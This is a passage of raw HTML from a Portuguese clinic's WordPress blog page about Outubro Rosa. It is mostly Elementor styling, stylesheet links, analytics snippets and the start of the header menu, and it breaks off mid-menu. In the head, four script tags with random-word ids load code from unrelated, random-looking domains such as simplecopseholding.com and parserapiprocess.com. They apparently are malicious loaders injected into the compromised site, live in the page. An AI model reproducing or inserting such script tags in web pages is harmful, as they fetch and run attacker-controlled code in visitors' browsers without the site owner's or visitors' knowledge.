.elementor-373 .elementor-element.elementor-element-39b353d:not(.elementor-motion-effects-element-type-background), .elementor-373 .elementor-element.elementor-element-39b353d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5dd29f0 );background-position:center center;background-size:cover;}.elementor-373 .elementor-element.elementor-element-39b353d > .elementor-background-overlay{background-color:var( --e-global-color-5dd29f0 );background-image:var(--wpr-bg-93882ecd-9d82-4d10-8480-7db8ea8d4764);background-size:cover;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-373 .elementor-element.elementor-element-39b353d > .elementor-container{max-width:900px;}.elementor-373 .elementor-element.elementor-element-39b353d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-373 .elementor-element.elementor-element-39b353d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-373 .elementor-element.elementor-element-39b353d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-373 .elementor-element.elementor-element-39b353d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-373 .elementor-element.elementor-element-39b353d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-373 .elementor-element.elementor-element-39b353d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;padding:200px 0px 150px 0px;}.elementor-373 .elementor-element.elementor-element-39b353d > .elementor-shape-bottom svg{width:calc(200% + 1.3px);}.elementor-373 .elementor-element.elementor-element-cbcda66.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri div{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-e6eb22e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-373 .elementor-element.elementor-element-e6eb22e{text-align:center;font-family:"Jura", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-35b7d10 );}.elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > div, .elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > h1, .elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > h2, .elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > h3, .elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > h4, .elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > h5, .elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > h6, .elementor-373 .elementor-element.elementor-element-e6eb22e.ob-harakiri > p{transform:rotate(0deg);}.elementor-373 .elementor-element.elementor-element-e6eb22e > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri div{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-563a554 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-373 .elementor-element.elementor-element-563a554{text-align:center;}.elementor-373 .elementor-element.elementor-element-563a554 .elementor-heading-title{font-family:"Jura", Sans-serif;font-weight:600;}.elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > div, .elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > h1, .elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > h2, .elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > h3, .elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > h4, .elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > h5, .elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > h6, .elementor-373 .elementor-element.elementor-element-563a554.ob-harakiri > p{transform:rotate(0deg);}.elementor-373 .elementor-element.elementor-element-563a554 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-373 .elementor-element.elementor-element-9d4e620{color:#ffffff;}.elementor-373 .elementor-element.elementor-element-9d4e620 a{color:#ffffff;}.elementor-373 .elementor-element.elementor-element-6155880 > .elementor-container{max-width:900px;}.elementor-373 .elementor-element.elementor-element-6155880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-373 .elementor-element.elementor-element-6155880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-373 .elementor-element.elementor-element-6155880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-373 .elementor-element.elementor-element-6155880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-373 .elementor-element.elementor-element-6155880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-373 .elementor-element.elementor-element-6155880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 100px 100px;}.elementor-373 .elementor-element.elementor-element-6155880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-373 .elementor-element.elementor-element-8d78c10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-373 .elementor-element.elementor-element-8d78c10.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-373 .elementor-element.elementor-element-5276140 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-373 .elementor-element.elementor-element-5276140{text-align:justify;}.elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri div{writing-mode:inherit;}.elementor-373 .elementor-element.elementor-element-9e4379d{width:100%;max-width:100%;align-self:center;text-align:center;}.elementor-373 .elementor-element.elementor-element-9e4379d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > div, .elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > h1, .elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > h2, .elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > h3, .elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > h4, .elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > h5, .elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > h6, .elementor-373 .elementor-element.elementor-element-9e4379d.ob-harakiri > p{transform:rotate(0deg);}.elementor-373 .elementor-element.elementor-element-9e4379d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-373 .elementor-element.elementor-element-2ff45ab{width:100%;max-width:100%;--alignment:center;--grid-side-margin:15px;--grid-column-gap:15px;--grid-row-gap:15px;--grid-bottom-margin:15px;}.elementor-373 .elementor-element.elementor-element-2ff45ab .elementor-share-btn{font-size:calc(1px * 10);}.elementor-373 .elementor-element.elementor-element-2ff45ab .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}@media(max-width:1024px){.elementor-373 .elementor-element.elementor-element-39b353d{padding:200px 50px 150px 50px;}.elementor-373 .elementor-element.elementor-element-6155880{padding:100px 50px 100px 50px;} .elementor-373 .elementor-element.elementor-element-2ff45ab{--grid-side-margin:15px;--grid-column-gap:15px;--grid-row-gap:15px;--grid-bottom-margin:15px;}}@media(max-width:767px){.elementor-373 .elementor-element.elementor-element-39b353d{padding:200px 0px 150px 0px;}.elementor-373 .elementor-element.elementor-element-cbcda66 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-373 .elementor-element.elementor-element-563a554 .elementor-heading-title{font-size:32px;}.elementor-373 .elementor-element.elementor-element-6155880{padding:50px 25px 50px 25px;} .elementor-373 .elementor-element.elementor-element-2ff45ab{--grid-side-margin:15px;--grid-column-gap:15px;--grid-row-gap:15px;--grid-bottom-margin:15px;}}
.elementor-373 .elementor-element.elementor-element-39b353d:not(.elementor-motion-effects-element-type-background), .elementor-373 .elementor-element.elementor-element-39b353d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png");}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nunopacheco.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1741970756' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1741970756' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1741970756' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1741970756' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1741970756' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1741970756' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-410c1b40-d7d8-48a2-9b88-14160cf39224) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-jura-css' href='https://nunopacheco.pt/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/jura.css?ver=1742222885' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-9L2DRYX8VV" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nunopacheco.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9L2DRYX8VV");
</script>
<link rel="https://api.w.org/" href="https://nunopacheco.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nunopacheco.pt/wp-json/wp/v2/posts/1152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nunopacheco.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nunopacheco.pt/?p=1152' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nunopacheco.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnunopacheco.pt%2Foutubro-rosa-consciencializar-mobilizar-e-ajudar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nunopacheco.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnunopacheco.pt%2Foutubro-rosa-consciencializar-mobilizar-e-ajudar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mqra2p83vs");
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="zk88fya-y6oS7Y3tGfiR_BwoBPoYKV1OC1NKJZLCY3o" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://nunopacheco.pt/wp-content/uploads/2021/12/cropped-Ativo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nunopacheco.pt/wp-content/uploads/2021/12/cropped-Ativo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nunopacheco.pt/wp-content/uploads/2021/12/cropped-Ativo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://nunopacheco.pt/wp-content/uploads/2021/12/cropped-Ativo-3-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.single-jet-popup{--wpr-bg-52d418a7-46b2-4066-8d02-16a57feca6c6: url('https://nunopacheco.pt/wp-content/plugins/jet-popup/assets/image/transparent.jpg');}.elementor-373 .elementor-element.elementor-element-39b353d > .elementor-background-overlay{--wpr-bg-93882ecd-9d82-4d10-8480-7db8ea8d4764: url('https://nunopacheco.pt/wp-content/uploads/2022/05/bg_header_new.svg');}.elementor-373 .elementor-element.elementor-element-39b353d:not(.elementor-motion-effects-element-type-background), .elementor-373 .elementor-element.elementor-element-39b353d > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-2e89999c-17c8-46ac-8148-8425d3a20e4e: url('https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png');}.rll-youtube-player .play{--wpr-bg-410c1b40-d7d8-48a2-9b88-14160cf39224: url('https://nunopacheco.pt/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".single-jet-popup","style":".single-jet-popup{--wpr-bg-52d418a7-46b2-4066-8d02-16a57feca6c6: url('https:\/\/nunopacheco.pt\/wp-content\/plugins\/jet-popup\/assets\/image\/transparent.jpg');}","hash":"52d418a7-46b2-4066-8d02-16a57feca6c6","url":"https:\/\/nunopacheco.pt\/wp-content\/plugins\/jet-popup\/assets\/image\/transparent.jpg"},{"selector":".elementor-373 .elementor-element.elementor-element-39b353d > .elementor-background-overlay","style":".elementor-373 .elementor-element.elementor-element-39b353d > .elementor-background-overlay{--wpr-bg-93882ecd-9d82-4d10-8480-7db8ea8d4764: url('https:\/\/nunopacheco.pt\/wp-content\/uploads\/2022\/05\/bg_header_new.svg');}","hash":"93882ecd-9d82-4d10-8480-7db8ea8d4764","url":"https:\/\/nunopacheco.pt\/wp-content\/uploads\/2022\/05\/bg_header_new.svg"},{"selector":".elementor-373 .elementor-element.elementor-element-39b353d:not(.elementor-motion-effects-element-type-background), .elementor-373 .elementor-element.elementor-element-39b353d > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-373 .elementor-element.elementor-element-39b353d:not(.elementor-motion-effects-element-type-background), .elementor-373 .elementor-element.elementor-element-39b353d > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-2e89999c-17c8-46ac-8148-8425d3a20e4e: url('https:\/\/nunopacheco.pt\/wp-content\/uploads\/2024\/03\/OUTUBRO-ROSA.png');}","hash":"2e89999c-17c8-46ac-8148-8425d3a20e4e","url":"https:\/\/nunopacheco.pt\/wp-content\/uploads\/2024\/03\/OUTUBRO-ROSA.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-410c1b40-d7d8-48a2-9b88-14160cf39224: url('https:\/\/nunopacheco.pt\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"410c1b40-d7d8-48a2-9b88-14160cf39224","url":"https:\/\/nunopacheco.pt\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1152 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page-373">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<header data-rocket-location-hash="d52db537950664034d8029dd4a327073" data-elementor-type="header" data-elementor-id="60" class="elementor elementor-60 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1432359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1432359" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-617bf48" data-id="617bf48" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fa5f46 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="4fa5f46" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nunopacheco.pt">
							<img width="308" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20308%2028'%3E%3C/svg%3E" class="attachment-large size-large wp-image-62" alt="" data-lazy-src="https://nunopacheco.pt/wp-content/uploads/2022/03/logo_cmi_header.svg" /><noscript><img width="308" height="28" src="https://nunopacheco.pt/wp-content/uploads/2022/03/logo_cmi_header.svg" class="attachment-large size-large wp-image-62" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e45876 elementor-hidden-tablet elementor-hidden-mobile" data-id="0e45876" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f32191 elementor-nav-menu--dropdown-none elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="1f32191" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-1f32191" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#" class="elementor-item elementor-item-anchor">Sobre Nós</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://nunopacheco.pt/a-clinica/" class="elementor-sub-item">A Clínica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://nunopacheco.pt/a-equipa/" class="elementor-sub-item">A Equipa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://nunopacheco.pt/dr-nuno-pacheco/" class="elementor-sub-item">Dr. Nuno Pacheco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1482"><a href="#" class="elementor-item elementor-item-anchor">Serviços e patologias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://nunopacheco.pt/especialidades/" class="elementor-sub-item">Serviços</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1483"><a href="/patologias" class="elementor-sub-item">Patologias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://nunopacheco.pt/corporatewellness/" class="elementor-item">Corporate Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://nunopacheco.pt/corporatewellness/office-massage-2/" class="elementor-sub-item">Office Massage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://nunopacheco.pt/corporatewellness/ginastica-laboral/" class="elementor-sub-item">Ginástica Laboral</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="https://nunopacheco.pt/corporatewellness/tratamento-e-prevencao-de-lesoes/" class="elementor-sub-item">Tratamento e Prevenção de Lesões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://nunopacheco.pt/corporatewellness/saude-mental-e-emocional/" class="elementor-sub-item">Saúde Mental e Emocional: equilíbrio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://nunopacheco.pt/corporatewellness/programa-de-saude-e-performance-empresarial-2/" class="elementor-sub-item">Programa Integrado de Saúde e Performance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://nunopacheco.pt/cartao-de-saude/" class="elementor-item">Cartão de Saúde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-40"><a href="https://nunopacheco.pt/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f32191" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-573"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Nós</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://nunopacheco.pt/a-clinica/" class="elementor-sub-item" tabindex="-1">A Clínica</a></li>
